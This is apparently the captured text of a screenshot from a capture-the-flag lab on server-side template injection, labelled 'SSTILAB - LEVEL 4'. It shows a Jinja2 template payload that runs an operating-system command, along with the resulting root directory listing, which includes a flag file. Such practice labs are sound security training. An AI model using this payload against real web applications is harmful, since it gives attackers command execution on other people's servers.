 WELCOME TO SSTILAB - LEVEL 4
{{lipsum.__globals__.pop('os').popen('ls').read()}}
SUBMIT
Hello bin
boot
dev
etc
flag
get-pip.py
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
storage.txt
sys
tmp
usr
var